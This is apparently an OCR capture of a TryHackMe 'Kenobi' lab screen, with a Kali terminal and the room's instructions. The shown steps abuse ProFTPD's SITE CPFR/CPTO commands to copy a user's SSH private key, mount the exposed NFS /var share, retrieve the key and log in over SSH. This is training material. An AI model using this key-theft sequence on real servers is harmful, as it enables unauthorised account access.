 1 2 3 4
10.11.55.7
15:07
kali@kali: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kali@kali: ~ 104x39
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
421 Login timeout (300 seconds): closing control connection
┌──(kali㉿kali)-[~]
└─$ mkdir /mnt/kenobiNFS
mkdir: cannot create directory ‘/mnt/kenobiNFS’: Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /mnt/kenobiNFS
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo mount 10.10.188.52:/var /mnt/kenobiNFS
┌──(kali㉿kali)-[~]
└─$ ls -al /mnt/kenobiNFS
total 56
drwxr-xr-x 14 root root    4096 Sep  4  2019 .
drwxr-xr-x  3 root root    4096 Aug  9 15:01 ..
drwxr-xr-x  2 root root    4096 Sep  4  2019 backups
drwxr-xr-x  9 root root    4096 Sep  4  2019 cache
drwxrwxrwt  2 root root    4096 Sep  4  2019 crash
drwxr-xr-x 40 root root    4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Aug  9 14:55 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
┌──(kali㉿kali)-[~]
└─$
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 07m 10s
? Add 1 hour Terminate
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Correct Answer
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root   4096 Sep  4 09:53 .
drwxr-xr-x  3 root root   4096 Sep  5 15:10 ..
drwxr-xr-x  2 root root   4096 Sep  4 13:09 backups
drwxr-xr-x  9 root root   4096 Sep  4 11:37 cache
drwxrwxrwt  2 root root   4096 Sep  4 09:43 crash
drwxr-xr-x 40 root root   4096 Sep  4 11:37 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep  4 11:37 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4 09:41 run -> /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4 11:37 spool
drwxrwxrwt  6 root root   4096 Sep  5 15:08 tmp
drwxr-xr-x  3 root root   4096 Sep  4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
Answer format: ******************************** Submit
Task 4 Privilege Escalation with Path Variable Manipulation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.